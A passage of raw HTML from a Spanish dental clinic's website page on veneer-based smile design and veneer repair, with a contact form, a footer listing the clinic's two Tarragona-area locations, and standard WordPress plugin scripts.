			<h6 style="text-align: center;">Antes<a href="https://www.clinicadentalmm.com/wp-content/uploads/2023/07/antes_digitalizacion.jpg"><img decoding="async" class="aligncenter wp-image-24437 size-full" src="https://www.clinicadentalmm.com/wp-content/uploads/2023/07/antes_digitalizacion.jpg" alt="" width="1400" height="382" srcset="https://www.clinicadentalmm.com/wp-content/uploads/2023/07/antes_digitalizacion.jpg 1400w, https://www.clinicadentalmm.com/wp-content/uploads/2023/07/antes_digitalizacion-300x82.jpg 300w, https://www.clinicadentalmm.com/wp-content/uploads/2023/07/antes_digitalizacion-1024x279.jpg 1024w, https://www.clinicadentalmm.com/wp-content/uploads/2023/07/antes_digitalizacion-768x210.jpg 768w, https://www.clinicadentalmm.com/wp-content/uploads/2023/07/antes_digitalizacion-1100x300.jpg 1100w, https://www.clinicadentalmm.com/wp-content/uploads/2023/07/antes_digitalizacion-990x270.jpg 990w" sizes="(max-width: 1400px) 100vw, 1400px" /></a></h6>

		</div> 
	</div> </div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner vc_custom_1690193193214"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h6 style="text-align: center;">Después<a href="https://www.clinicadentalmm.com/wp-content/uploads/2023/07/despues_digitalizacion.jpg"><img decoding="async" class="aligncenter wp-image-24438 size-full" src="https://www.clinicadentalmm.com/wp-content/uploads/2023/07/despues_digitalizacion.jpg" alt="" width="1400" height="383" srcset="https://www.clinicadentalmm.com/wp-content/uploads/2023/07/despues_digitalizacion.jpg 1400w, https://www.clinicadentalmm.com/wp-content/uploads/2023/07/despues_digitalizacion-300x82.jpg 300w, https://www.clinicadentalmm.com/wp-content/uploads/2023/07/despues_digitalizacion-1024x280.jpg 1024w, https://www.clinicadentalmm.com/wp-content/uploads/2023/07/despues_digitalizacion-768x210.jpg 768w, https://www.clinicadentalmm.com/wp-content/uploads/2023/07/despues_digitalizacion-1100x301.jpg 1100w, https://www.clinicadentalmm.com/wp-content/uploads/2023/07/despues_digitalizacion-990x271.jpg 990w" sizes="(max-width: 1400px) 100vw, 1400px" /></a></h6>

		</div> 
	</div> </div></div></div></div></div></div><div     class="vc_row wpb_row section vc_row-fluid" style=' text-align:left;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="separator  small_with_icon center  " style="margin-top:100px;margin-bottom:100px;"><span class='separator_icon' style=''><span class='separator_icon_inner'><span class='q_font_elegant_icon arrow_carrot-down' aria-hidden='true' ></span></span></span></div>
</div></div></div></div></div><div     class="vc_row wpb_row section vc_row-fluid grid_section" style=' text-align:left;'><div class=" section_inner clearfix"><div class='section_inner_margin clearfix'><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p><a href="https://www.clinicadentalmm.com/wp-content/uploads/2023/07/carillas_diseño.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-24409 size-full" src="https://www.clinicadentalmm.com/wp-content/uploads/2023/07/carillas_diseño.jpg" alt="diseño de sonrisa en Salou y Tarragona; estética dental en Salou y Tarragona; Skyn Concept en Salou y Tarragona." width="2121" height="1414" srcset="https://www.clinicadentalmm.com/wp-content/uploads/2023/07/carillas_diseño.jpg 2121w, https://www.clinicadentalmm.com/wp-content/uploads/2023/07/carillas_diseño-300x200.jpg 300w, https://www.clinicadentalmm.com/wp-content/uploads/2023/07/carillas_diseño-1024x683.jpg 1024w, https://www.clinicadentalmm.com/wp-content/uploads/2023/07/carillas_diseño-768x512.jpg 768w, https://www.clinicadentalmm.com/wp-content/uploads/2023/07/carillas_diseño-1536x1024.jpg 1536w, https://www.clinicadentalmm.com/wp-content/uploads/2023/07/carillas_diseño-2048x1365.jpg 2048w, https://www.clinicadentalmm.com/wp-content/uploads/2023/07/carillas_diseño-1100x733.jpg 1100w, https://www.clinicadentalmm.com/wp-content/uploads/2023/07/carillas_diseño-990x660.jpg 990w" sizes="auto, (max-width: 2121px) 100vw, 2121px" /></a></p>

		</div> 
	</div> </div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h3>Reparación de tus carillas sin empezar desde cero</h3>
<p>&nbsp;</p>
<p>Una de las grandes ventajas de <strong>Skyn Concept®</strong> es que ofrece soluciones rápidas para reparar carillas fracturadas. Si el paciente, por un motivo u otro, necesita reemplazar una lámina, podrá <strong>obtenerla sin volver a atravesar los pasos de diseño, prueba y aprobación</strong>. Con solo comunicar su solicitud, conseguirá el mismo modelo de carilla en poco tiempo y con la garantía de calidad que ofrece nuestra <strong>clínica</strong><strong> dental en Salou y Tarragona</strong>.</p>
<p>No lo demores más. ¿Quieres una sonrisa que te enorgullezca con la que sentirte seguro de ti mism@? Déjate asesorar por nuestros expertos en estética dental, pídenos información, consúltanos tus dudas y… ¡sonríe!</p>

		</div> 
	</div> </div></div></div></div></div></div><div     class="vc_row wpb_row section vc_row-fluid grid_section" style=' text-align:left;'><div class=" section_inner clearfix"><div class='section_inner_margin clearfix'><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div></div></div></div></div><div     class="vc_row wpb_row section vc_row-fluid grid_section" style=' text-align:left;'><div class=" section_inner clearfix"><div class='section_inner_margin clearfix'><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 70px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h3><span style="color: #000000;">Más Información en:</span></h3>
<p>&nbsp;</p>
<ul>
<li>Nuestra sección de tratamientos -&gt; <a href="https://www.clinicadentalmm.com/especialidades/">Especialidades </a></li>
<li>Nuestro Canal de Youtube -&gt; <a href="https://www.youtube.com/channel/UCVrWuH5WmWOtIvZJ5xcs9tQ">Canal Yotube Clinica Dental Salou Tarragona</a></li>
<li>Nuestros artículos del Blog -&gt; <a href="https://www.clinicadentalmm.com/noticias/">Blog Clínica Dental Moreno-Montalvo</a></li>
</ul>

		</div> 
	</div> <div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div></div></div></div></div></div></div><div     class="vc_row wpb_row section vc_row-fluid grid_section" style=' padding-top:100px; padding-bottom:100px; text-align:left;'><div class=" section_inner clearfix"><div class='section_inner_margin clearfix'><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1689865191356">
		<div class="wpb_wrapper">
			<h3><span style="color: #000000;">Solicita más información</span></h3>

		</div> 
	</div> 
<div class="wpcf7 no-js" id="wpcf7-f4-p24404-o1" lang="es-ES" dir="ltr" data-wpcf7-id="4">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/disenamos-tu-sonrisa/#wpcf7-f4-p24404-o1" method="post" class="wpcf7-form init" aria-label="Formulario de contacto" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="4" />
<input type="hidden" name="_wpcf7_version" value="6.0.3" />
<input type="hidden" name="_wpcf7_locale" value="es_ES" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f4-p24404-o1" />
<input type="hidden" name="_wpcf7_container_post" value="24404" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<p>Su nombre (requerido)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span>
</p>
<p>Su e-mail
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-text wpcf7-validates-as-email" aria-invalid="false" value="" type="email" name="your-email" /></span>
</p>
<p>Su teléfono (requerido)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="tel-586"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="tel-586" /></span>
</p>
<p>Seleccione una clínica
</p>
<p><span class="wpcf7-form-control-wrap" data-name="menu-446"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="menu-446"><option value="Clínica Salou">Clínica Salou</option><option value="Clínica Sant Pere i Sant Pau">Clínica Sant Pere i Sant Pau</option></select></span>
</p>
<p>Asunto
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="your-subject" /></span>
</p>
<p>Su mensaje
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span>
</p>
<p><b>INFORMACIÓN BÁSICA SOBRE PROTECCIÓN DE DATOS</b>
</p>
<p><b>Responsable:</b> Clínica Dental Moreno-Montalvo.<br />
<b>Finalidad:</b> Dar respuesta a las consultas y/o gestión de citas.<br />
<b>Legitimación:</b> Consentimiento del interesado.<br />
<b>Destinatarios:</b> No se cederán datos a terceros, salvo obligación legal.<br />
<b>Derechos:</b> Tiene derecho a acceder, rectificar y suprimir los datos, así como otros derechos, como se explica en la información adicional.<br />
<b>Información adicional:</b> Puede consultar la información adicional y detallada sobre Protección de Datos Personales en el <a href="/aviso-legal-y-politica-de-privacidad/">Aviso Legal y Política de Privacidad</a>.
</p>
<p><span class="wpcf7-form-control-wrap" data-name="acceptance-759"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><input type="checkbox" name="acceptance-759" value="1" aria-invalid="false" /></span></span></span> Acepto el <a href="/aviso-legal-y-politica-de-privacidad/">Aviso Legal y Política de Privacidad</a> de este sitio web
</p>
<span class="wpcf7-form-control-wrap recaptcha" data-name="recaptcha"><span data-sitekey="6Lfz8aoUAAAAALwZlPkeLaULMs3IcCoRm_T1PvtV" class="wpcf7-form-control wpcf7-recaptcha g-recaptcha"></span>
<noscript>
	<div class="grecaptcha-noscript">
		<iframe loading="lazy" src="https://www.google.com/recaptcha/api/fallback?k=6Lfz8aoUAAAAALwZlPkeLaULMs3IcCoRm_T1PvtV" frameborder="0" scrolling="no" width="310" height="430">
		</iframe>
		<textarea name="g-recaptcha-response" rows="3" cols="40" placeholder="Aquí la respuesta de reCAPTCHA">
		</textarea>
	</div>
</noscript>
</span>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Enviar" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="222"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div></div></div></div></div></div><div     class="vc_row wpb_row section vc_row-fluid" style=' text-align:left;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p><span style="border-radius: 2px; text-indent: 20px; width: auto; padding: 0px 4px 0px 0px; text-align: center; font: bold 11px/20px 'Helvetica Neue',Helvetica,sans-serif; color: #ffffff; background: #bd081c no-repeat scroll 3px 50% / 14px 14px; position: absolute; opacity: 1; z-index: 8675309; display: none; cursor: pointer;">Guardar</span></p>

		</div> 
	</div> </div></div></div></div></div>
</div>										 
												</div>
	</div>	
					<div class="content_bottom" >
					</div>
				
	</div>
</div>
	<footer >
		<div class="footer_inner clearfix">
				<div class="footer_top_holder">
			<div class="footer_top">
								<div class="container">
					<div class="container_inner">
																	<div class="four_columns clearfix">
								<div class="column1">
									<div class="column_inner">
										<div id="text-2" class="widget widget_text"><h3>Acerca de</h3>			<div class="textwidget">Nuestro éxito se basa en haber sabido conjugar la atención, cercanía y calidez de una clínica tradicional, con las nuevas exigencias y tecnologías del siglo XXI.
<ul class="about-social">
<li class="widget widget_text"><h3 style="font-size: 14px;">Síguenos en: </h3><li>
<li><a href="https://es-es.facebook.com/clinicadentalmorenomontalvo"><i class="fab fa-facebook-square fa-2x"></i></a></li>
<li><a href="https://www.youtube.com/channel/UCjkxfB6RXoKwFXX7MyBsB8A"><i class="fab fa-youtube fa-2x"></i></a></li>
<li><a href="https://www.instagram.com/moreno_montalvo/?hl=es"><i class="fab fa-instagram fa-2x"></i></a></li>
</ul></div>
		</div>									</div>
								</div>
								<div class="column2">
									<div class="column_inner">
										<div id="text-4" class="widget widget_text"><h3>ESPECIALISTAS EN</h3>			<div class="textwidget"><ul>
<li><a href="/especialidades/odontologia-general/">Odontología</a></li>
<li><a href="/especialidades/ortodoncia/">Ortodoncia</a></li>
<li><a href="/especialidades/implantologia/">Implantes</a></li>
<li><a href="/especialidades/estetica-dental/">Estética Dental</a></li>
<li><a href="/especialidades/protesis-dental/">Prótesis Dental</a></li>
<li><a href="/especialidades/periodoncia/">Periodoncia</a></li>
<li><a href="/especialidades/acido-hialuronico/">Ácido Hialurónico</a></li>
<li><a href="/especialidades/fisioterapia-para-la-atm/">Fisioterapia para la ATM</a></li>
</ul></div>
		</div>									</div>
								</div>
								<div class="column3">
									<div class="column_inner">
										<div id="text-3" class="widget widget_text"><h3>MAPA DE SITIO</h3>			<div class="textwidget"><ul>
<li><a href="/inicio/">Inicio</a></li>
<li><a href="/clinica-dental-en-salou-tarragona/">La Clínica</a></li>
<li><a href="/dentistas-salou-tarragona/">Equipo</a></li>
<li><a href="/promociones/">Promociones</a></li>
<li><a href="/notícias/">Noticias</a></li>
<li><a href="/contacto/">Contacto</a></li>
</ul></div>
		</div>									</div>
								</div>
								<div class="column4">
									<div class="column_inner">
										<div id="text-5" class="widget widget_text"><h3>CONTACTO</h3>			<div class="textwidget"><ul class="footer-contact">
<li><i></i>Via Roma 23, 1º - 3ª</br>43840 Salou, Tarragona</li>
<li><i></i><a href="tel:0034977384890"><strong>977 384 890</strong></a></li>
<li><i class="fab fa-whatsapp"></i> <a href="https://api.whatsapp.com/send?phone=34602254424" target=blank><strong>602 25 44 24</strong></a></li>
</ul>

<ul class="footer-contact">
<li><i></i>Av. Països Catalans, </br>43007 St. Pere i St.Pau, Tarragona</li>
<li><i></i><a href="tel:0034977200500"><strong>977 200 500</strong></a></li>
<li><i class="fab fa-whatsapp"></i> <a href="https://api.whatsapp.com/send?phone=34602254424" target=blank><strong>602 25 44 24</strong></a></li>
</ul></div>
		</div>									</div>
								</div>
							</div>
															</div>
				</div>
							</div>
		</div>
						<div class="footer_bottom_holder">
			<div class="footer_bottom">
							<div class="textwidget">Copyright © 2024 · <a href="http://www.clinicadentalmm.com">Clínica Dental Salou</a> · <a href="/aviso-legal-y-politica-de-privacidad/">Aviso Legal y Política de Privacidad</a> · <a href="/politica-de-cookies/">Política de Cookies</a></div>
					</div>
		</div>
				</div>
	</footer>
</div>
</div>
<div class="gtranslate_wrapper" id="gt-wrapper-36704662"></div><script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/app/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:'2b1c8d5438d6e6b6a8935c4116b1aea0'})})</script><div id="arcontactus"></div>
    <script src="https://www.clinicadentalmm.com/wp-content/plugins/ar-contactus/res/js/jquery.contactus.min.js?version=1.6.1"></script>
<script type="text/javascript">
    var zaloWidgetInterval;
    var tawkToInterval;
    var skypeWidgetInterval;
    var lcpWidgetInterval;
    var closePopupTimeout;
    var lzWidgetInterval;
        var arcItems = [];
        window.addEventListener('load', function(){
                    arCuClosedCookie = arCuGetCookie('arcu-closed');
                jQuery('#arcontactus').on('arcontactus.init', function(){
                                            });
                                                var arcItem = {};
                            arcItem.id = 'msg-item-2';
                                    arcItem.class = 'msg-item-whatsapp';
            arcItem.title = "Whatsapp";
                        arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>';
                            arcItem.href = 'https://wa.me/+34602254424';
                                    arcItem.color = '#363636';
            arcItems.push(arcItem);
                jQuery('#arcontactus').contactUs({
                            buttonIcon: '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>',
                        drag: true,
            mode: 'regular',
            buttonIconUrl: 'https://www.clinicadentalmm.com/wp-content/plugins/ar-contactus/res/img/msg.svg',
            showMenuHeader: false,
            menuHeaderText: "How would you like to contact us?",
            showHeaderCloseBtn: false,
                                        headerCloseBtnBgColor: '#008749',
                                        headerCloseBtnColor: '#ffffff',
                        itemsIconType: 'rounded',
            align: 'left',
            reCaptcha: false,
            reCaptchaKey: '',
            countdown: 0,
            theme: '#363636',
                            buttonText: false,
                        buttonSize: 'large',
            menuSize: 'large',
            phonePlaceholder: '+XXX-XX-XXX-XX-XX',
            callbackSubmitText: 'Waiting for call',
            errorMessage: 'Connection error. Please refresh the page and try again.',
            callProcessText: 'We are calling you to phone',
            callSuccessText: 'Thank you.<br />We are call you back soon.',
            iconsAnimationSpeed: 0,
            callbackFormText: 'Please enter your phone number<br />and we call you back soon',
            items: arcItems,
            ajaxUrl: 'https://www.clinicadentalmm.com/wp-admin/admin-ajax.php',
                            promptPosition: 'top',
                        callbackFormFields: {
                                phone: {
                    name: 'phone',
                    enabled: true,
                    required: true,
                    type: 'tel',
                    label: '',
                    placeholder: "+XXX-XX-XXX-XX-XX"
                },
                            },
            action: 'arcontactus_request_callback'
        });
                            });
                                                </script>

  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-light-scheme gdpr_infobar_postion_bottom" aria-label="Banner de cookies RGPD" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>Utilizamos cookies para ofrecerte la mejor experiencia en nuestra web.</p>
<p>Puedes aprender más sobre qué cookies utilizamos o desactivarlas en los <button  data-href="#moove_gdpr_cookie_modal" class="change-settings-button">ajustes</button>.</p>
</div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Aceptar" >Aceptar</button>
	  				<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  aria-label="Rechazar">Rechazar</button>
			</div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><script type="text/javascript" src="https://www.clinicadentalmm.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-01-14 08:02:48+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.clinicadentalmm.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https:\/\/www.clinicadentalmm.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-content/plugins/wpcf7-redirect/build/js/wpcf7r-fe.js?ver=1.1" id="wpcf7-redirect-script-js"></script>
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-content/plugins/extensive-vc-addon/assets/plugins/appear/jquery.appear.js?ver=6.7.4" id="appear-js"></script>
<script type="text/javascript" id="extensive-vc-main-script-js-extra">
/* <![CDATA[ */
var evcVars = {"global":{"adminAjaxUrl":"https:\/\/www.clinicadentalmm.com\/wp-admin\/admin-ajax.php","sliderNavPrevArrow":"ion-ios-arrow-left","sliderNavNextArrow":"ion-ios-arrow-right"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-content/plugins/extensive-vc-addon/assets/js/main.min.js?ver=6.7.4" id="extensive-vc-main-script-js"></script>
<script type="text/javascript" id="qode-like-js-extra">
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https:\/\/www.clinicadentalmm.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-content/themes/Moreno-Montalbo-191/js/qode-like.js?ver=1.0" id="qode-like-js"></script>
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-content/themes/Moreno-Montalbo-191/js/plugins.js?ver=6.7.4" id="plugins-js"></script>
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-content/themes/Moreno-Montalbo-191/js/jquery.carouFredSel-6.2.1.js?ver=6.7.4" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-content/themes/Moreno-Montalbo-191/js/jquery.mousewheel.min.js?ver=6.7.4" id="mousewheel-js"></script>
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-content/themes/Moreno-Montalbo-191/js/jquery.touchSwipe.min.js?ver=6.7.4" id="touchSwipe-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?sensor=false&amp;ver=6.7.4" id="google_map_api-js"></script>
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-content/themes/Moreno-Montalbo-191/js/default_dynamic.php?ver=6.7.4" id="default_dynamic-js"></script>
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-content/themes/Moreno-Montalbo-191/js/default.min.js?ver=6.7.4" id="default-js"></script>
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-content/themes/Moreno-Montalbo-191/js/custom_js.php?ver=6.7.4" id="custom_js-js"></script>
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.9" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/www.clinicadentalmm.com\/wp-admin\/admin-ajax.php","post_id":"24404","plugin_dir":"https:\/\/www.clinicadentalmm.com\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"1","ajax_cookie_removal":"false","strict_init":"1","enabled_default":{"third_party":0,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\\\/* Google Analytics *\\\/\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.15.6" id="moove_gdpr_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = ""
/* ]]> */
</script>
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-content/plugins/wpcf7-recaptcha/assets/js/wpcf7-recaptcha-controls.js?ver=1.2" id="wpcf7-recaptcha-controls-js"></script>
<script type="text/javascript" id="google-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7iqfix = {"recaptcha_empty":"Por favor, verifica que no eres un robot.","response_err":"wpcf7-recaptcha: No se ha podido verificar la respuesta de reCAPTCHA."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=es_ES&amp;onload=recaptchaCallback&amp;render=explicit&amp;ver=2.0" id="google-recaptcha-js"></script>
<script defer type="text/javascript" src="https://www.clinicadentalmm.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763030242" id="akismet-frontend-js"></script>
<script type="text/javascript" id="gt_widget_script_36704662-js-before">
/* <![CDATA[ */
